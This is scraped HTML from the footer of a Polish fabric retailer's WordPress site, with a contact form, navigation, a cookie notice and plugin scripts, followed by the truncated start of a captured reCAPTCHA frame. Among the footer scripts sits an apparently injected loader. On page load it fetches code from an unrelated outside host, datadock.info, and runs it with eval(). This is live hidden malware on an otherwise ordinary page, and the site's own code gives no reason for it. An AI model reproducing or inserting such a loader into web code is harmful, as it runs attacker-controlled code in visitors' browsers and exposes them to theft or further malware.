a wkrótce odpowiemy.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f198-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/color-collection/bunker/#wpcf7-f198-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="198" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="3518e5df2f" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię i nazwisko" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwa firmy" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adres e-mail" /></span>
<div class="rodo-akceptacja">Administratorem danych osobowych jest JÓŹWIAK S.C., ul. Przewozowa 3, 62-064 Plewiska / Poznań. Dane wpisane w formularzu kontaktowym będą przetwarzane w celu udzielenia odpowiedzi na przesłane zapytanie.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Zapoznałem się z informacją o administratorze i przetwarzaniu danych.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Wyślij" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Nie przegap nowych kolekcji i bądź na bieżąco<br />
z trendami tkanin.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki" class="menu"><li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/polityka-cookies" title="Polityka Cookies">Polityka Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iat" target="_blank" title="www.dailymotion.com/playlist/x52iat"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Powrót Do Góry" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>W tej witrynie stosujemy pliki cookies. Standardowe ustawienia przeglądarki internetowej zezwalają na zapisywanie ich na urządzeniu końcowym Użytkownika. Kontynuowanie przeglądania serwisu bez zmiany ustawień traktujemy jako zgodę na użycie plików cookies.<br/>Więcej o <a href="http://jozwiak.eu/polityka-cookies/">polityce cookies</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=pl_PL&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"ad19a55370","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/';
var form_translations = {
	"Browse":"Przeglądaj",//Przeglądaj
	"No file selected":"Nie wybrano pliku",//Nie wybrano pliku
	"Delete file":"Usuń plik"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/strona-logowania/",
	'login':"Zaloguj",
	'loggedin':"Logowanie zakończone powodzeniem.",
	'error':"E-mail albo hasło są niepoprawne. Spróbuj ponownie.",
	'empty_username':"<strong>ERROR</strong>: Wprowadź nazwę użytkownika lub adres e-mail.",
	'invalid_email':"<strong>ERROR</strong>: Nie ma zarejestrowanego użytkownika z tym adresem e-mail.",
	'invalidcombo':"<strong>ERROR</strong>: Nieprawidłowa nazwa użytkownika lub e-mail.",
	'mailsent':"Otrzymasz link do utworzenia nowego hasła przez e-mail.",
	'ftooshort':"Zawartość tego pola jest zbyt krótka.",
	'fempty':"Wymagane jest wypełnienie tego pola.",
	'finvalidmail':"Wprowadzony adres e-mail jest nieprawidłowy.",
	'fmaildonotmatch':"Wprowadzone adresy e-mail nie są zgodne.",
	'fpassdonotmatch':"Podane hasła nie są zgodne."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=pl&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=fcbifzcy44ut
body_size: 49425
content:
<!DOCTYPE HTML><html dir="ltr" lang="pl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
